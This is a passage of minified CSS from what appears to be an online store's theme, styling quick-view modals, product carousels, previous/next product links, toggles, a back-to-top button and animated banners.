1)}.ox-slideout-close{animation:ox-modal-close-slideout-left .3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 1)}.ox-modal-overlay,.ox-slideout-shadow{position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,0.2);visibility:hidden;opacity:0;z-index:879;transition:.3s opacity,.4s visibility;-webkit-transition:.3s opacity,.4s visibility;will-change:opacity,visibility}.ox-fixed-slideout .ox-modal-overlay,.ox-fixed-modal .ox-modal-overlay,.ox-fixed-slideout .ox-slideout-shadow,.ox-fixed-modal .ox-slideout-shadow{opacity:.8;visibility:visible}.ox-fixed-overlay .ox-modal-overlay,.ox-fixed-overlay .ox-slideout-shadow{display:none !important}.ox-fixed{width:100%;height:100%}.ox-fixed-slideout-right{overflow-y:hidden}.ox-overlay{background:#fff;position:fixed;top:0;left:0;width:100%;height:100%;z-index:880;opacity:0;visibility:hidden;overflow:auto;overflow-y:hidden;-webkit-transform:scale(.95);transform:scale(.95)}.ox-overlay>div,.ox-overlay .ox-modal-content{height:100%;margin:0;overflow-y:auto}.ox-overlay.ox-overlay-active{visibility:visible;animation:ox-modal-active-overlay .5s;animation-fill-mode:forwards}.ox-overlay.ox-overlay-close{animation:ox-modal-close-overlay .5s;animation-fill-mode:forwards}.ox-overlay-close-btn{cursor:pointer;position:absolute;top:0px;right:0px;padding:10px;z-index:90;transition:transform .3s ease .3s;transition-property:transform,-webkit-transform,opacity}.ox-overlay-close-btn span{display:inline-block;width:20px;height:20px;vertical-align:middle;position:relative;overflow:hidden}.ox-overlay-close-btn span:before,.ox-overlay-close-btn span:after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background-color:#000000;transform-origin:50% 50%;opacity:1;-moz-transition:-moz-transform ease .3s;-webkit-transition:-webkit-transform ease .3s;-o-transition:-o-transform ease .3s;-ms-transition:-ms-transform ease .3s;transition:transform ease .3s}.ox-overlay-close-btn span:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.ox-overlay-close-btn span:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#ox_quickview_wrapper .ox-overlay-close-btn{width:40px;height:40px;background:#000;transition:background .3s ease}#ox_quickview_wrapper .ox-overlay-close-btn span{vertical-align:unset}#ox_quickview_wrapper .ox-overlay-close-btn span:before,#ox_quickview_wrapper .ox-overlay-close-btn span:after{background:#fff}#ox_quickview_wrapper .ox-overlay-close-btn:hover{background:#ffe51e}#ox_quickview_wrapper .ox-overlay-close-btn:hover span:before,#ox_quickview_wrapper .ox-overlay-close-btn:hover span:after{background:#000}.no-touch .ox-overlay-close-btn:hover span:before,.no-touch .ox-overlay-close-btn:hover span:after{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}@media (max-width:959px){.quickview-mobile--hide .product-item .ox-quickview-button,.quickview-mobile--hide .product-item .button.ox-quickview-button,.quickview-mobile--hide .product-item .button.quick-view{display:none !important}.ox-modal>div,.ox-modal .ox-modal-content{width:90%;height:90%}body.ox-quickview-catalog-product-view.catalog-product-view,body.ox_quickview-catalog_product-view.catalog-product-view{overflow:auto !important}body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,body.ox-quickview-catalog-product-view.catalog-product-view .column.main,body.ox_quickview-catalog_product-view.catalog-product-view .column.main{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,body.ox-quickview-catalog-product-view.catalog-product-view .product.media,body.ox_quickview-catalog_product-view.catalog-product-view .product.media{width:100%;overflow:hidden;height:auto;margin-bottom:0}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor{display:none !important}body.ox-quickview-catalog-product-view.catalog-product-view .product.media,body.ox_quickview-catalog_product-view.catalog-product-view .product.media{padding:30px 30px 0}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main{padding:50px 40px 0}}.ox-prev-next__link{display:none;height:145px;position:fixed;top:calc(50% - 70px);z-index:30}.ox-prev-next__link.ox-product-link-previous{left:0}.ox-prev-next__link.ox-product-link-previous .ox-prev-next__arrow svg{transform:rotate(180deg);margin-right:1px}.ox-prev-next__link.ox-product-link-next{right:0}.ox-prev-next__link.ox-product-link-next .content-wrapper{right:0}.ox-prev-next__link.ox-product-link-next .content{order:1}.ox-prev-next__link.ox-product-link-next .inner{-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0)}.ox-prev-next__link.ox-product-link-next .content-wrapper{-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0)}.ox-prev-next__link.ox-product-link-next .image-wrapper{-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0)}.ox-prev-next__link.ox-product-link-next .product-image-container{-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0)}.ox-prev-next__link .ox-prev-next__arrow{width:30px;height:100px;background:#000000;display:flex;justify-content:center;margin-top:22px}.ox-prev-next__link .ox-prev-next__arrow svg{fill:#ffffff;width:23px}.ox-prev-next__link .label{color:#ffe51e}.ox-prev-next__link .overlay{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;z-index:1;background-color:rgba(0,0,0,0.04)}.ox-prev-next__link .image-wrapper{overflow:hidden;-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0);-ms-transition:transform .35s cubic-bezier(.85, 0, .12, 1) .2s;-webkit-transition:-webkit-transform .35s cubic-bezier(.85, 0, .12, 1) .2s;transition:transform .35s cubic-bezier(.85, 0, .12, 1) .2s}.ox-prev-next__link .product-image-container{-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);-ms-transition:transform .35s cubic-bezier(.85, 0, .12, 1) .2s;-webkit-transition:-webkit-transform .35s cubic-bezier(.85, 0, .12, 1) .2s;transition:transform .35s cubic-bezier(.85, 0, .12, 1) .2s}.ox-prev-next__link .content-wrapper{z-index:1;height:100%;display:flex;position:absolute;top:0;overflow:hidden;-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);-ms-transition:transform .2s cubic-bezier(.85, 0, .12, 1);-webkit-transition:-webkit-transform .2s cubic-bezier(.85, 0, .12, 1);transition:transform .2s cubic-bezier(.85, 0, .12, 1)}.ox-prev-next__link .inner{background:#000000;color:#ffffff;display:flex;-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0);-ms-transition:transform .2s cubic-bezier(.85, 0, .12, 1);-webkit-transition:-webkit-transform .2s cubic-bezier(.85, 0, .12, 1);transition:transform .2s cubic-bezier(.85, 0, .12, 1)}.ox-prev-next__link .content{flex-flow:column;display:flex;height:100%;font-weight:700;width:155px;text-transform:uppercase;font-size:13px;padding:20px;justify-content:space-between}.ox-prev-next__link .content .name{max-height:70px;overflow:hidden}.ox-prev-next__link:hover .content-wrapper,.ox-prev-next__link:hover .inner{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0);-ms-transition-duration:0.25s;-webkit-transition-duration:0.25s;transition-duration:0.25s}.ox-prev-next__link:hover .image-wrapper,.ox-prev-next__link:hover .product-image-container{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}.products-grid .owl-carousel .product-item{margin-bottom:0}.owl-dots--align-center .owl-carousel .owl-dots{width:100%;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.crosssell.additional-products,.related.additional-products,.upsell.additional-products{margin-bottom:50px}.crosssell.additional-products .block-title,.related.additional-products .block-title,.upsell.additional-products .block-title{margin-bottom:30px}.crosssell.additional-products .block-title strong,.related.additional-products .block-title strong,.upsell.additional-products .block-title strong{margin:0;line-height:1;display:inline-block;vertical-align:middle;max-width:calc(100% - 70px)}.crosssell.additional-products .block-title .owl-nav,.related.additional-products .block-title .owl-nav,.upsell.additional-products .block-title .owl-nav{margin-left:20px;display:inline-block;vertical-align:middle}.crosssell.additional-products.title--align-left .block-title,.related.additional-products.title--align-left .block-title,.upsell.additional-products.title--align-left .block-title{display:flex;align-items:center}.crosssell.additional-products.title--align-center .block-title,.related.additional-products.title--align-center .block-title,.upsell.additional-products.title--align-center .block-title{text-align:center}.crosssell.additional-products.owl-nav--position-title .owl-carousel .owl-nav,.related.additional-products.owl-nav--position-title .owl-carousel .owl-nav,.upsell.additional-products.owl-nav--position-title .owl-carousel .owl-nav{display:none}.crosssell.additional-products.title--sideline.title--align-left .block-title,.related.additional-products.title--sideline.title--align-left .block-title,.upsell.additional-products.title--sideline.title--align-left .block-title{overflow:hidden;text-align:left}.crosssell.additional-products.title--sideline.title--align-left .block-title:after,.related.additional-products.title--sideline.title--align-left .block-title:after,.upsell.additional-products.title--sideline.title--align-left .block-title:after{background-color:rgba(107,107,107,0.18);content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:100%;left:30px;margin-right:-100%}.crosssell.additional-products.title--sideline.title--align-center .block-title,.related.additional-products.title--sideline.title--align-center .block-title,.upsell.additional-products.title--sideline.title--align-center .block-title{overflow:hidden;text-align:center}.crosssell.additional-products.title--sideline.title--align-center .block-title:before,.related.additional-products.title--sideline.title--align-center .block-title:before,.upsell.additional-products.title--sideline.title--align-center .block-title:before,.crosssell.additional-products.title--sideline.title--align-center .block-title:after,.related.additional-products.title--sideline.title--align-center .block-title:after,.upsell.additional-products.title--sideline.title--align-center .block-title:after{background-color:rgba(107,107,107,0.18);content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:50%}.crosssell.additional-products.title--sideline.title--align-center .block-title:before,.related.additional-products.title--sideline.title--align-center .block-title:before,.upsell.additional-products.title--sideline.title--align-center .block-title:before{right:30px;margin-left:-100%}.crosssell.additional-products.title--sideline.title--align-center .block-title:after,.related.additional-products.title--sideline.title--align-center .block-title:after,.upsell.additional-products.title--sideline.title--align-center .block-title:after{left:30px;margin-right:-100%}.owl-carousel .owl-dots{padding-top:25px}.owl-carousel .owl-dots button.owl-dot{line-height:0}.owl-carousel .owl-dots button.owl-dot span{width:27px;height:2px;display:inline-block;background:#000;margin:10px 5px;transition:all .2s}.owl-carousel .owl-dots button.owl-dot.active span{width:60px;background:#ffe51e}.owl-carousel .owl-dots button.owl-dot:hover span{background:#ffe51e}.owl-carousel .owl-dots button.owl-dot:after{content:none !important}.crosssell .owl-carousel .owl-nav,.related .owl-carousel .owl-nav,.upsell .owl-carousel .owl-nav{visibility:hidden;opacity:0;transition:opacity .2s,visibility .2s}.crosssell .owl-carousel .owl-nav button,.related .owl-carousel .owl-nav button,.upsell .owl-carousel .owl-nav button{transition:transform .2s ease}.crosssell .owl-carousel .owl-nav button.owl-next,.related .owl-carousel .owl-nav button.owl-next,.upsell .owl-carousel .owl-nav button.owl-next,.crosssell .owl-carousel .owl-nav button.owl-prev,.related .owl-carousel .owl-nav button.owl-prev,.upsell .owl-carousel .owl-nav button.owl-prev{position:absolute;top:50%;width:40px;height:56px;background:#000000}.crosssell .owl-carousel .owl-nav button.owl-next span:before,.related .owl-carousel .owl-nav button.owl-next span:before,.upsell .owl-carousel .owl-nav button.owl-next span:before,.crosssell .owl-carousel .owl-nav button.owl-prev span:before,.related .owl-carousel .owl-nav button.owl-prev span:before,.upsell .owl-carousel .owl-nav button.owl-prev span:before,.crosssell .owl-carousel .owl-nav button.owl-next span:after,.related .owl-carousel .owl-nav button.owl-next span:after,.upsell .owl-carousel .owl-nav button.owl-next span:after,.crosssell .owl-carousel .owl-nav button.owl-prev span:after,.related .owl-carousel .owl-nav button.owl-prev span:after,.upsell .owl-carousel .owl-nav button.owl-prev span:after{height:10px}.crosssell .owl-carousel .owl-nav button.owl-next:after,.related .owl-carousel .owl-nav button.owl-next:after,.upsell .owl-carousel .owl-nav button.owl-next:after,.crosssell .owl-carousel .owl-nav button.owl-prev:after,.related .owl-carousel .owl-nav button.owl-prev:after,.upsell .owl-carousel .owl-nav button.owl-prev:after{background:#ffe51e}.crosssell .owl-carousel .owl-nav button.owl-prev,.related .owl-carousel .owl-nav button.owl-prev,.upsell .owl-carousel .owl-nav button.owl-prev{transform:translateX(-20px) translateY(-50%);left:-10px}.crosssell .owl-carousel .owl-nav button.owl-next,.related .owl-carousel .owl-nav button.owl-next,.upsell .owl-carousel .owl-nav button.owl-next{transform:translateX(20px) translateY(-50%);right:-10px}.crosssell .owl-carousel .owl-nav button.owl-next span,.related .owl-carousel .owl-nav button.owl-next span,.upsell .owl-carousel .owl-nav button.owl-next span{transform:rotate(180deg)}.owl-carousel.widget-product-grid .owl-nav{visibility:hidden;opacity:0;transition:opacity .2s,visibility .2s}.owl-carousel.widget-product-grid .owl-nav button{transition:transform .2s ease}.owl-carousel.widget-product-grid .owl-nav button.owl-next,.owl-carousel.widget-product-grid .owl-nav button.owl-prev{position:absolute;top:50%;width:40px;height:56px;background:#000000}.owl-carousel.widget-product-grid .owl-nav button.owl-next span:before,.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:before,.owl-carousel.widget-product-grid .owl-nav button.owl-next span:after,.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:after{height:10px}.owl-carousel.widget-product-grid .owl-nav button.owl-next:after,.owl-carousel.widget-product-grid .owl-nav button.owl-prev:after{background:#ffe51e}.owl-carousel.widget-product-grid .owl-nav button.owl-prev{transform:translateX(-20px) translateY(-50%);left:-10px}.owl-carousel.widget-product-grid .owl-nav button.owl-next{transform:translateX(20px) translateY(-50%);right:-10px}.owl-carousel.widget-product-grid .owl-nav button.owl-next span{transform:rotate(180deg)}.owl-nav button.owl-next span{transform:rotate(180deg)}.owl-nav button.owl-next,.owl-nav button.owl-prev{width:22px;height:29px;padding:0;background:#000000}.owl-nav button.owl-next span,.owl-nav button.owl-prev span{line-height:15px;height:15px;width:8px;color:transparent;display:inline-block;position:relative}.owl-nav button.owl-next span:before,.owl-nav button.owl-prev span:before,.owl-nav button.owl-next span:after,.owl-nav button.owl-prev span:after{content:' ';width:2px;height:9px;display:block;background:#ffffff;position:absolute;transform:rotate(45deg);left:3px;top:0px}.owl-nav button.owl-next span:after,.owl-nav button.owl-prev span:after{transform:rotate(-45deg);top:6px}.owl-nav button.owl-next:hover span:before,.owl-nav button.owl-prev:hover span:before,.owl-nav button.owl-next:hover span:after,.owl-nav button.owl-prev:hover span:after{background:#000000}.owl-nav button.owl-next:after,.owl-nav button.owl-prev:after{background:#ffe51e}.owl-nav button.owl-next.disabled,.owl-nav button.owl-prev.disabled{opacity:0.2;cursor:default;pointer-events:none}.owl-nav button.owl-prev:after{transform-origin:right}.owl-dots--show .owl-carousel .owl-nav button.owl-next,.owl-dots--show .owl-carousel .owl-nav button.owl-prev{margin-top:-25px}.ox-megamenu__dropdown .ox-owl-nav button.owl-next,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev{background:transparent;width:22px;height:25px}.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:after,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:after,.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:before,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:before{background:#b9b9b9}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:after,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:after{background:none}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover{background:#000}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after,.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before{background:#fff}.ox-toggle+.ox-toggle{border-top:1px solid rgba(0,0,0,0.08)}.ox-toggle.open .toggle-minus span:after{display:none}.ox-toggle-title{display:flex;align-items:center;justify-content:space-between;min-height:24px;color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:.9;cursor:pointer;margin:0;overflow:hidden;position:relative;word-break:break-all;z-index:1}.ox-toggle-title strong{font-weight:800;word-break:break-word}.ox-toggle-title .toggle-minus{display:block;float:right;width:24px;height:24px;cursor:pointer;top:0;right:0;position:relative;background:transparent;overflow:hidden;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.ox-toggle-title .toggle-minus span{display:block;width:100%;height:100%;position:relative;animation:move-horizontal-hover .6s ease-in-out}.ox-toggle-title .toggle-minus span:after{content:'';position:absolute;right:11px;top:6px;background:#000000;width:2px;height:12px;transition:background .1s ease .4s}.ox-toggle-title .toggle-minus span:before{content:'';position:absolute;right:6px;top:11px;background:#000000;width:12px;height:2px;transition:background .1s ease .4s}.ox-toggle-title:hover .toggle-minus{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out;background:#000}.ox-toggle-title:hover .toggle-minus span{animation:move-horizontal-empty .1s}.ox-toggle-title:hover .toggle-minus span:after,.ox-toggle-title:hover .toggle-minus span:before{background:#fff;transition:background .1s ease 0s}.ox-toggle-content{display:none;margin-top:10px;margin-bottom:30px}.ox-toggle-content p:last-of-type,.ox-toggle-content p:last-child{margin-bottom:0}.ox-toggle.medium-left{padding:20px 0}.ox-toggle.medium-left .ox-toggle-title{justify-content:flex-start}.ox-toggle.medium-left .ox-toggle-title strong{font-size:18px}.ox-toggle.medium-left .ox-toggle-title .toggle-minus{margin-right:22px;width:30px;height:30px;flex:0 0 30px;background:#000}.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:before{right:9px;top:14px;background:#fff}.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:after{background:#fff;right:14px;top:9px}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus{background:#ffe51e}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:after,.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:before{background:#000}.ox-toggle.medium-left .ox-toggle-content{padding-left:52px;margin-top:40px}#toTop{display:none;text-decoration:none;position:fixed;z-index:100;bottom:30px;right:30px;overflow:hidden;width:45px;height:45px;background:#ffe51e;text-align:center;border:none;border-radius:0;transition:all 200ms ease}#toTop small{display:none}#toTop>span{display:block;width:100%;height:100%;animation:move-vertical-out .25s}#toTop svg{width:23px;height:23px;transform:rotate(-90deg);position:relative;top:10px;transition:all 200ms ease}#toTop:hover{background:#000000}#toTop:hover svg{fill:#ffffff}#toTop:hover>span{animation:move-vertical-hover .25s}.slider-progress{width:100%;height:40px;display:block;position:relative;transition:all .3s ease;cursor:pointer}.slider-progress span{width:100%;height:3px;display:block;background:#ffffff;opacity:0.2;transition:all .3s ease !important;position:relative;top:37px}.slider-progress:after{content:'';width:100%;height:3px;background:#ffe51e;display:block;position:absolute;top:37px;left:0;transition:all .3s ease;transform-origin:left;-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0)}.slider-progress.play:after{animation:progress 9s forwards}.slider-progress.active:after{animation:none;-ms-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1)}.slider-progress:hover span{transition:all .3s ease;opacity:1}.video-wrapper{position:relative;padding-bottom:56.25%;padding-bottom:calc(var(--ox-iv-aspect-ratio, .5625) * 100%);height:0}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}@keyframes progress{0%{-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0)}100%{-ms-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1)}}.header-banner-below .banner-wrap,.above-footer-banner .banner-wrap{display:flex;flex-wrap:wrap;align-items:center;min-height:50px;text-align:center;justify-content:center;color:#000000}.header-banner-below .banner-wrap p,.above-footer-banner .banner-wrap p,.header-banner-below .banner-wrap h1,.above-footer-banner .banner-wrap h1,.header-banner-below .banner-wrap h2,.above-footer-banner .banner-wrap h2,.header-banner-below .banner-wrap h3,.above-footer-banner .banner-wrap h3,.header-banner-below .banner-wrap h4,.above-footer-banner .banner-wrap h4,.header-banner-below .banner-wrap h5,.above-footer-banner .banner-wrap h5,.header-banner-below .banner-wrap h6,.above-footer-banner .banner-wrap h6,.header-banner-below .banner-wrap .h1,.above-footer-banner .banner-wrap .h1,.header-banner-below .banner-wrap .h2,.above-footer-banner .banner-wrap .h2,.header-banner-below .banner-wrap .h3,.above-footer-banner .banner-wrap .h3,.header-banner-below .banner-wrap .h4,.above-footer-banner .banner-wrap .h4,.header-banner-below .banner-wrap .h5,.above-footer-banner .banner-wrap .h5,.header-banner-below .banner-wrap .h6,.above-footer-banner .banner-wrap .h6{margin:4px}.header-banner-below.banner-columns-1,.above-footer-banner.banner-columns-1{background:#f8f8f8}.header-banner-below.banner-columns-2 .banner-wrap,.above-footer-banner.banner-columns-2 .banner-wrap{position:relative;z-index:2}.header-banner-below.banner-columns-2 .banner-wrap:before,.above-footer-banner.banner-columns-2 .banner-wrap:before{content:'';position:absolute;width:200%;top:0;left:0;height:100%;z-index:-1}.header-banner-below{min-height:45px}.header-top-banner{display:none;background-color:#ffe51e;color:#000000;padding:12px 0}.header-top-banner.show-top-banner{display:block}.header-bottom-banner{display:none;background-color:#fff;color:#2c54fd;font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:8.4px;padding:17px 0}.header-top-banner-wrapper,.header-bottom-banner-wrapper{position:relative;align-items:center;justify-content:center;text-align:center}.at-close-cross{position:absolute;right:-5px;top:50%;margin-top:-15px;width:30px;height:30px;background:#000;cursor:pointer}.at-close-cross:hover{background:#ffe51e}.at-close-cross:hover span:before,.at-close-cross:hover span:after{background-color:#000}.at-close-cross span{width:12px;height:12px;display:inline-block;position:relative;margin-top:9px}.at-close-cross span:before,.at-close-cross span:after{position:absolute;left:5px;content:'';height:12px;width:2px;background-color:#fff}.at-close-cross span:before{transform:rotate(45deg)}.at-close-cross span:after{transform:rotate(-45deg)}.header-top-banner .at-highlight,.header-banner-below .at-highlight,.above-footer-banner .at-highlight,.header-top-banner .highlight,.header-banner-below .highlight,.above-footer-banner .highlight{padding:4px 6px;display:inline-block;letter-spacing:-1px;background-color:#000000;color:#ffffff;line-height:1;margin:0 4px}.std .ox-banner,.ox-banner{display:inline-block;max-width:100%;padding:0;margin:0 auto;position:relative;overflow:hidden;background:none;background-size:cover;background-repeat:no-repeat;background-position:center;transform:translateZ(0);line-height:0}.std .ox-banner.big-border,.ox-banner.big-border{border:15px solid}.std .ox-banner img,.ox-banner img{display:block;max-width:100%;height:auto}.std .ox-banner img.hover-image,.ox-banner img.hover-image{position:absolute;top:0;left:0;bottom:0;right:0;display:none}.std .ox-banner:hover img.hover-image,.ox-banner:hover img.hover-image{display:block}.std .ox-banner a.ox-banner-link,.ox-banner a.ox-banner-link{padding:0;background:none;display:block}.std .ox-banner.ox-img-zoom-hover,.ox-banner.ox-img-zoom-hover{overflow:visible}.std .ox-banner.ox-img-zoom-hover-masked,.ox-banner.ox-img-zoom-hover-masked{overflow:hidden}.std .ox-banner:hover .link,.ox-banner:hover .link{transform:translateX(10px)}.std .ox-banner .link,.ox-banner .link{margin-top:8px;line-height:1;display:inline-block;padding:8px 10px;font-weight:800;font-size:14px;font-style:normal;-webkit-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-moz-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-ms-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);will-change:transform}.ox-categories-grid-with-banner .ox-banner.bg-image{position:absolute}.ox-categories-grid-with-banner .col.right{padding:30px 3%}.ox-categories-grid-with-banner .col.left,.ox-categories-grid-with-banner .col.right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-zoom-hover,.ox-zoom-out-hover{transition:all .6s ease-in-out}.ox-img-zoom-out-hover img,.ox-img-zoom-hover-masked img,.ox-img-zoom-hover img{transition:.4s ease-in-out;transition-property:transform,opacity;will-change:transform}.ox-img-zoom-hover-masked:hover img,.ox-img-zoom-hover:hover img{transition:all .4s ease;transform:scale3d(1.04, 1.04, 1.04)}.ox-zoom-hover:hover{transition:all .4s ease;transform:scale3d(1.04, 1.04, 1.04)}.ox-zoom-out-hover:hover{transform:scale3d(.96, .96, .96)}.ox-img-zoom-out-hover:hover img{transform:scale3d(.96, .96, .96)}.ox-banner-text-below .ox-banner-content{margin:40px 0;line-height:1.43}.ox-banner-text-below .ox-banner-content span{text-transform:uppercase;font-weight:600}.row.ox-links-block,.ox-links-block{font-size:13px;padding:100px 30px 0 30px;max-width:1000px;margin:0 auto}.row.ox-links-block ul,.ox-links-block ul{list-style:none}.row.ox-links-block a,.ox-links-block a{padding:2px 6px 3px;margin-left:-3px}.fullwidth-background-block{background-color:#f6f6f6;position:relative}.fullwidth-background-block:before{content:'';position:absolute;left:-200%;right:-200%;top:0px;bottom:0px;display:block;background-color:inherit}.fullwidth-background-block>*{position:relative;z-index:1}.ox-banner-animated-text{line-height:0}.ox-banner-animated-text .link{margin:0;font-size:12px}.ox-banner-animated-text .ox-banner-animated-container{z-index:2;margin:0;padding:40px;display:block;visibility:hidden;position:absolute}.ox-banner-animated-text .ox-banner-animated-container br{clear:both;height:0;line-height:0;font-size:0}.ox-banner-animated-text .ox-banner-animated-container span.text{font-size:31px;font-weight:800;text-transform:uppercase;line-height:28px}.ox-banner-animated-text .ox-banner-animated-container .text{position:relative;z-index:1;display:inline-block;overflow:hidden;padding:4px 8px 6px;margin:-8px 0 0;color:#fff;background-color:#000000;white-space:nowrap;-webkit-transform:translateZ(0)}.ox-banner-animated-text .ox-banner-animated-container .text:first-child{margin-top:0}.ox-banner-animated-text .ox-banner-animated-container .text:before,.ox-banner-animated-text .ox-banner-animated-container .text:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;-webkit-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-moz-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-ms-transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);transition:all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910)}.ox-banner-animated-text .ox-banner-animated-container .text:after{background-color:#ffe51e}.ox-banner-animated-text .ox-banner-animated-container .text:before{width:100%}.ox-banner-animated-text .ox-banner-animated-container .animate-me .text{color:#000000}.ox-banner-animated-text .ox-banner-animated-container .animate-me .text:after{width:100%}.ox-banner-animated-text .ox-banner-animated-container .animate-me.animation-link{transform:translateX(10px)}.ox-banner-animated-text .ox-banner-animated-container .link{display:inline-block;overflow:hidden;padding:6px 8px;margin:0;font-style:normal;line-height:1;white-space:nowrap;-webkit-transform:translateZ(0);font-weight:700;font-size:12px;color:#000000;background-color:#ffe51e}.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper{position:relative;z-index:3;overflow:hidden;margin:-8px 0 0}.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper:first-child{margin-top:0}.ox-banner-animated-text .ox-banner-animated-container .animation-link{margin-top:0}.ox-banner-animated-text.h-center .ox-banner-animated-container{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.ox-banner-animated-text.h-center .ox-banner-animated-container .animation-wrapper{margin-left:auto;margin-right:auto}.ox-banner-animated-text.h-left .ox-banner-animated-container{left:0}.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper{margin-left:0;margin-right:auto}.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper.animation-link{margin-left:9px}.ox-banner-animated-text.h-right .ox-banner-animated-container{right:0;text-align:right}.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper{margin-left:auto;margin-right:0}.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper.animation-link{margin-right:9px}.ox-banner-animated-text.h-right .ox-banner-animated-container .link{margin-right:0}.ox-banner-animated-text.v-top .ox-banner-animated-container{top:0}.ox-banner-animated-text.v-center .ox-banner-link{display:flex !important;display:-ms-flexbox !important;align-content:center !important;-ms-flex-line-pack:center !important;-ms-flex-align:center !important;align-items:center !important}.ox-banner-animated-text.v-center .ox-banner-animated-container{top:50%;transform:translateY(-50%)}.ox-banner-animated-text.v-bottom .ox-banner-animated-container{bottom:0}.ox-banner-animated-text a:hover{background:transparent}.owl-carousel .ox-banner.image-auto{width:100%}.owl-carousel 